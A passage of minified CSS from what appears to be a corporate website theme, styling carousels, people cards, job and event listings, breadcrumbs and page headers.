a{height:100%;width:100%;color:#fc5c48}.related-articles.source-layout li div a:before{bottom:1.5rem;right:1.5rem}.main-col .carousel.related-articles .carousel-cell{width:50%}.tabs .related-articles.media-layout{padding-top:0;padding-bottom:0;background:none}.related-people.grid-layout .person-card{margin-bottom:30px}.related-people.default-layout,.related-people.promo.small-text-layout,.related-people.promo.icon-layout{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title{padding-top:16px;margin-bottom:64px}.related-people.default-layout .flickity-carousel,.related-people.promo.small-text-layout .flickity-carousel,.related-people.promo.icon-layout .flickity-carousel{z-index:0;margin-left:-12px;margin-right:-12px}.related-people.default-layout .flickity-carousel .flickity-viewport,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport{z-index:1}.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:25%}@media(max-width: 991.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:33.3333333333%}}@media(max-width: 767.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-people.default-layout .person-card,.related-people.promo.small-text-layout .person-card,.related-people.promo.icon-layout .person-card{position:relative}.related-people.default-layout .person-card dl,.related-people.promo.small-text-layout .person-card dl,.related-people.promo.icon-layout .person-card dl{margin-left:12px;margin-right:12px}.related-people.default-layout .person-card dl dd,.related-people.promo.small-text-layout .person-card dl dd,.related-people.promo.icon-layout .person-card dl dd{padding:0}.related-people.default-layout .person-card dl img,.related-people.promo.small-text-layout .person-card dl img,.related-people.promo.icon-layout .person-card dl img{background-color:#f6f6f6}.related-people.default-layout .person-card dl .author-name,.related-people.promo.small-text-layout .person-card dl .author-name,.related-people.promo.icon-layout .person-card dl .author-name,.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3,.related-people.default-layout .person-card dl .function,.related-people.promo.small-text-layout .person-card dl .function,.related-people.promo.icon-layout .person-card dl .function,.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{font-size:18px;line-height:24px;margin-bottom:0}.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3{font-weight:700}.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{color:#999}.related-people.default-layout .person-card dl .author-link,.related-people.promo.small-text-layout .person-card dl .author-link,.related-people.promo.icon-layout .person-card dl .author-link,.related-people.default-layout .person-card dl .author-email,.related-people.promo.small-text-layout .person-card dl .author-email,.related-people.promo.icon-layout .person-card dl .author-email,.related-people.default-layout .person-card dl .author-linkedin,.related-people.promo.small-text-layout .person-card dl .author-linkedin,.related-people.promo.icon-layout .person-card dl .author-linkedin{margin-top:42px;margin-bottom:24px}.related-people.default-layout .person-card dl .icon-link,.related-people.default-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.default-layout .person-card dl .read-more,.related-people.promo.small-text-layout .person-card dl .icon-link,.related-people.promo.small-text-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.small-text-layout .person-card dl .read-more,.related-people.promo.icon-layout .person-card dl .icon-link,.related-people.promo.icon-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.icon-layout .person-card dl .read-more,.related-people.default-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.icon-layout .person-card dl a{color:#001969;border-color:#001969}.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all{display:table;margin:55px auto 0 auto}.related-people.green-foreground .related-title,.related-people.green-foreground .author-name,.related-people.green-foreground .function{color:#fff}.related-people.green-foreground .icon-link,.related-people.green-foreground .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.green-foreground .read-more,.related-people.green-foreground .pagination li.first a,.pagination li.first .related-people.green-foreground a,.related-people.green-foreground .pagination li.previous a,.pagination li.previous .related-people.green-foreground a,.related-people.green-foreground .pagination li.next a,.pagination li.next .related-people.green-foreground a,.related-people.green-foreground .pagination li.last a,.pagination li.last .related-people.green-foreground a{color:#fc5c48 !important;border-color:#fc5c48 !important}.related-people.green-foreground .carousel-indicators button{background-color:#f6f6f6 !important}.related-people.green-foreground .carousel-indicators button.active,.related-people.green-foreground .carousel-indicators button.active:hover{background-color:#fc5c48 !important}.related-people.single-col-layout{padding-top:0}.related-people.single-col-layout.flickity-layout .container .carousel-cell,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell{width:100%}.related-people.single-col-layout.flickity-layout .container .carousel-cell dl,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell dl,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell dl,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell dl{background-color:rgba(0,0,0,0)}.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:33.3333333333% !important}@media(max-width: 767.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:50% !important}}@media(max-width: 575.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:100% !important}}.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout{padding-top:0;padding-bottom:0;margin-bottom:82px}.side-col .related-people.default-layout .related-title,.side-col .related-people.promo.small-text-layout .related-title,.side-col .related-people.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:0}.side-col .related-people.default-layout .person-card,.side-col .related-people.promo.small-text-layout .person-card,.side-col .related-people.promo.icon-layout .person-card{padding-top:16px}.full-col .related-people.default-layout .person-card dl,.full-col .related-people.promo.small-text-layout .person-card dl,.full-col .related-people.promo.icon-layout .person-card dl{padding:24px;background-color:#f6f6f6}.full-col .related-people.default-layout .person-card dl dd,.full-col .related-people.promo.small-text-layout .person-card dl dd,.full-col .related-people.promo.icon-layout .person-card dl dd{padding-left:0;padding-right:0}.related-events .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-events .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-events dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-events dl .location,.related-events dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-events dl .location:before,.related-events dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-events dl .location:before{content:""}.related-events dl .date:before{content:""}.related-events .lead-in{margin:0}.related-locations{background-size:cover}.related-locations .related-title{padding-top:16px;margin-bottom:64px}.related-locations ul{list-style:none}.related-locations .related-card{position:relative}.related-locations .related-card .card{margin-left:12px;margin-right:12px;margin-bottom:24px;width:100%;border:1px solid rgba(0,0,0,.125)}.related-locations .related-card .card-body h4,.related-locations .related-card .card-body .h4{color:#001969}.related-locations .related-card .card-footer{padding:0;height:45px}.related-locations .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-locations .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-locations .view-all{display:table;margin:55px auto 0 auto}.related-jobs{container-type:inline-size}.related-jobs dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-jobs dl .location,.related-jobs dl .department{font-weight:500;font-size:16px;line-height:21px;color:#001969 !important;position:relative;padding-left:30px}.related-jobs dl .location:before,.related-jobs dl .department:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-jobs dl .location:before{content:""}.related-jobs dl .department:before{content:""}.related-jobs.grid-layout{border-top:1px solid #ccc;padding-top:1.5rem;padding-bottom:1.5rem}.related-jobs.grid-layout .filter-form{padding:0;margin:3rem 0}.related-jobs.grid-layout .card{margin:0 0 1.5rem 0;height:calc(100% - 1.5rem);border:1px solid #ccc;background-color:#fff;transition:border-color .5s ease-out}.related-jobs.grid-layout .card .card-body{padding:32px 32px 64px 32px}.related-jobs.grid-layout .card .card-footer{height:0}.related-jobs.grid-layout .card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-jobs.grid-layout .card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-jobs.grid-layout .card:hover{border-color:#001969}.related-jobs.grid-layout .card:hover h4,.related-jobs.grid-layout .card:hover .h4{text-decoration:underline}.related-jobs.default-layout .card-body,.related-jobs.promo.small-text-layout .card-body,.related-jobs.promo.icon-layout .card-body{padding-top:5.25rem}.related-jobs.default-layout .card-body .card-title,.related-jobs.promo.small-text-layout .card-body .card-title,.related-jobs.promo.icon-layout .card-body .card-title{margin-bottom:1.5rem}.related-jobs.default-layout .card-body .type,.related-jobs.promo.small-text-layout .card-body .type,.related-jobs.promo.icon-layout .card-body .type{background-color:#001969;color:#fff;position:absolute;top:0;left:0;padding:1.5rem;width:100%}.related-jobs.default-layout .card-body .lead-in,.related-jobs.promo.small-text-layout .card-body .lead-in,.related-jobs.promo.icon-layout .card-body .lead-in{margin-bottom:0}.related-jobs.default-layout .card-footer,.related-jobs.promo.small-text-layout .card-footer,.related-jobs.promo.icon-layout .card-footer{padding:1.5rem;height:auto}.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:100% !important}}@container (max-width: 768px){.related-jobs.default-layout .carousel-cell,.related-jobs.promo.small-text-layout .carousel-cell,.related-jobs.promo.icon-layout .carousel-cell{width:100% !important}}.related-jobs.featured-layout .card-body .card-title{color:#fc5c48}.related-jobs.featured-layout .card-body .type{background-color:#fc5c48}.related-jobs.featured-layout .card-body .type:before{font-family:"Font Awesome 6 Pro";content:"";font-size:25px;position:relative;color:#fff;padding-right:15px}.related-jobs.featured-layout .card-body dl dd:before{color:#fc5c48}.related-jobs.featured-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.featured-layout .carousel-cell{width:100% !important}}.side-col .related-jobs dl{margin-top:0}.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout{padding-top:0}.side-col .related-jobs.default-layout .related-title,.side-col .related-jobs.promo.small-text-layout .related-title,.side-col .related-jobs.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:1.5rem}.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-bottom:0;margin-bottom:0 !important}.two-col-page .main-col>.container,.job-list .main-col>.container,.job-detail .main-col>.container,.job-detail .main-col>.what-doing,.event-list .main-col>.container,.event-detail .main-col>.container,.service-detail .main-col>.container,.person-list .main-col>.container,.person-detail .main-col>.container,.article-list .main-col>.container,.article-detail .main-col>.container,.two-col-page .main-col>.related-people.grid-layout,.job-list .main-col>.related-people.grid-layout,.job-detail .main-col>.related-people.grid-layout,.event-list .main-col>.related-people.grid-layout,.event-detail .main-col>.related-people.grid-layout,.service-detail .main-col>.related-people.grid-layout,.person-list .main-col>.related-people.grid-layout,.person-detail .main-col>.related-people.grid-layout,.article-list .main-col>.related-people.grid-layout,.article-detail .main-col>.related-people.grid-layout{padding-left:0;padding-right:0}.two-col-page .breadcrumb,.job-list .breadcrumb,.job-detail .breadcrumb,.event-list .breadcrumb,.event-detail .breadcrumb,.service-detail .breadcrumb,.person-list .breadcrumb,.person-detail .breadcrumb,.article-list .breadcrumb,.article-detail .breadcrumb{margin-top:42px;margin-bottom:42px}.two-col-page .breadcrumb li,.job-list .breadcrumb li,.job-detail .breadcrumb li,.event-list .breadcrumb li,.event-detail .breadcrumb li,.service-detail .breadcrumb li,.person-list .breadcrumb li,.person-detail .breadcrumb li,.article-list .breadcrumb li,.article-detail .breadcrumb li{padding-left:8px;color:#999}.two-col-page .breadcrumb li:first-child,.job-list .breadcrumb li:first-child,.job-detail .breadcrumb li:first-child,.event-list .breadcrumb li:first-child,.event-detail .breadcrumb li:first-child,.service-detail .breadcrumb li:first-child,.person-list .breadcrumb li:first-child,.person-detail .breadcrumb li:first-child,.article-list .breadcrumb li:first-child,.article-detail .breadcrumb li:first-child{padding-left:0}.two-col-page .breadcrumb li:after,.job-list .breadcrumb li:after,.job-detail .breadcrumb li:after,.event-list .breadcrumb li:after,.event-detail .breadcrumb li:after,.service-detail .breadcrumb li:after,.person-list .breadcrumb li:after,.person-detail .breadcrumb li:after,.article-list .breadcrumb li:after,.article-detail .breadcrumb li:after{content:"/"}.two-col-page .breadcrumb li:last-child:after,.job-list .breadcrumb li:last-child:after,.job-detail .breadcrumb li:last-child:after,.event-list .breadcrumb li:last-child:after,.event-detail .breadcrumb li:last-child:after,.service-detail .breadcrumb li:last-child:after,.person-list .breadcrumb li:last-child:after,.person-detail .breadcrumb li:last-child:after,.article-list .breadcrumb li:last-child:after,.article-detail .breadcrumb li:last-child:after{content:none}.two-col-page .breadcrumb li a,.job-list .breadcrumb li a,.job-detail .breadcrumb li a,.event-list .breadcrumb li a,.event-detail .breadcrumb li a,.service-detail .breadcrumb li a,.person-list .breadcrumb li a,.person-detail .breadcrumb li a,.article-list .breadcrumb li a,.article-detail .breadcrumb li a{text-decoration:none;color:#001969;padding-right:8px}.two-col-page .breadcrumb li a:hover,.job-list .breadcrumb li a:hover,.job-detail .breadcrumb li a:hover,.event-list .breadcrumb li a:hover,.event-detail .breadcrumb li a:hover,.service-detail .breadcrumb li a:hover,.person-list .breadcrumb li a:hover,.person-detail .breadcrumb li a:hover,.article-list .breadcrumb li a:hover,.article-detail .breadcrumb li a:hover{color:#00259c}.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list{padding-top:16px;margin-bottom:72px}.article-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.article-detail .page-header .read-time,.article-detail .page-header .publish-date{display:inline-block;font-weight:500;font-size:16px;line-height:21px}.article-detail .page-header .read-time{color:#fc5c48;position:relative;padding-left:30px}.article-detail .page-header .read-time:before{content:"";font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.article-detail .page-header .publish-date{color:#fff;opacity:.6}.article-detail .page-header .publish-date:before{content:"|";margin:0 8px;opacity:.6}.article-detail footer.full-col{position:relative;background-color:#fff}.article-list .main-col{margin-bottom:4.5rem !important}.person-detail .page-header{background-image:url("../img/headers/white-topo.1f46bd36550b.svg");background-color:#f6f6f6}.person-detail .page-header dl{padding-left:42px;padding-top:0;top:50%;transform:translateY(-50%)}@media(max-width: 767.98px){.person-detail .page-header dl{border-width:0 !important}}.person-detail .page-header dl .function,.person-detail .page-header dl .location{margin:0;font-size:24px;line-height:32px}.person-detail .page-header dl .location{color:#999}.person-detail .page-header dl .email{margin:64px 0 12px 0}.person-detail .page-header .person-image{background-color:#ccc;max-width:486px;max-height:486px}.person-list .filter-form select{width:100%;padding:8px;border:2px solid #001969;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.person-list .filter-form select:-ms-expand{display:none}.person-list .filter-form .reset{line-height:50px}.person-list .related-people{padding:75px 0}.person-list .related-people .person-card{padding:0}.service-detail .page-header{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg");background-color:#001969}.service-detail .main-col:before{display:block;width:100%;padding-top:66%;margin:-100px 0 50px 0}.event-detail .page-header{background-image:url("../img/headers/green-topo.eee0090a2b37.svg");background-color:#512b39;background-position:center}.event-detail .page-header .location,.event-detail .page-header .date,.event-detail .page-header .time{font-weight:500;font-size:16px;line-height:21px;position:relative;padding-left:30px}.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.event-detail .page-header .location:before{content:""}.event-detail .page-header .date:before{content:""}.event-detail .page-header .time:before{content:""}.event-detail .page-header .register{margin-top:24px}.event-list .main-col{margin-bottom:4.5rem !important}.job-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.job-detail .page-header p{margin-bottom:1.5rem}.job-detail .page-header .category-list li{display:inline-block}.job-detail .page-header .category-list li:not(:last-child):after{content:" | "}.job-detail .share-links li{display:inline-block;margin-right:.75rem}.job-detail .share-links li a{display:block;height:48px;width:48px;line-height:48px;border-radius:50%;text-align:center;background-color:#f6f6f6;color:#fc5c48;text-decoration:none;cursor:pointer}.job-detail h2,.job-detail .h2{color:#001969}.job-detail .main-col li{margin-bottom:.75rem}.job-detail .main-col .what-doing{padding:3rem;margin-bottom:1.5rem;background-color:#001969}.job-detail .main-col .what-doing *{color:#fff}.job-detail .side-col h2:first-child,.job-detail .side-col .h2:first-child{border-top:1px solid #ccc;padding-top:1.5rem}.job-detail .side-col .apply-button{margin-bottom:3rem}.job-list .main-col .pagination{margin-bottom:7.5rem}.carousel.default-layout .carousel-item,.carousel.promo.small-text-layout .carousel-item,.carousel.promo.icon-layout .carousel-item{background-size:cover !important;background-repeat:no-repeat;background-position:center right}.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{height:100%;padding:4.5rem 0}@media(max-width: 767.98px){.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{padding:1.5rem 0}}.carousel.default-layout .carousel-item .slide-content .blockquote,.carousel.promo.small-text-layout .carousel-item .slide-content .blockquote,.carousel.promo.icon-layout .carousel-item .slide-content .blockquote{height:100%;display:flex;align-items:center}.carousel.default-layout .carousel-nav,.carousel.promo.small-text-layout .carousel-nav,.carousel.promo.icon-layout .carousel-nav,.carousel.flickity-layout .carousel-nav{position:relative;padding:15px 26px;text-align:right}.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button{background-color:#999}.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#001969}.carousel.flickity-layout .carousel-cell{width:33.3333333333%;display:flex;align-items:stretch;min-height:100%}.carousel.flickity-layout .flickity-button{display:none}.carousel.header-layout{background-size:cover !important;background-position:center;padding-top:80px;padding-bottom:80px}.carousel.header-layout .carousel-nav{position:absolute;bottom:80px;left:calc(50% - 660px);padding-right:28px}.carousel.header-layout .carousel-nav .carousel-indicators button{background-color:#fff}.carousel.header-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.header-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}@media(min-width: 768px){.carousel.header-layout .carousel-inner .carousel-item{min-height:640px}}.carousel.header-layout .carousel-inner .carousel-item .container,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing{height:100%;position:relative}.carousel.header-layout .carousel-inner .carousel-item .container:before,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout:before,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing:before,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing:before{max-width:640px;max-height:640px;height:100%;width:100%;position:absolute;top:0;right:0;background-size:cover;background-position:center}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content{display:table-cell;vertical-align:bottom;padding-bottom:48px}}.carousel.header-layout .carousel-inner .carousel-item .container .content>*,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content>*,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content>*,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content>*{color:#fff}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content .type,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .type,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .type,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .type{position:absolute;top:0;left:15px;margin-bottom:32px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-style:normal;font-weight:400;font-size:85px;line-height:85px;margin-bottom:32px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:68px;line-height:68px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:59.5px;line-height:59.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner 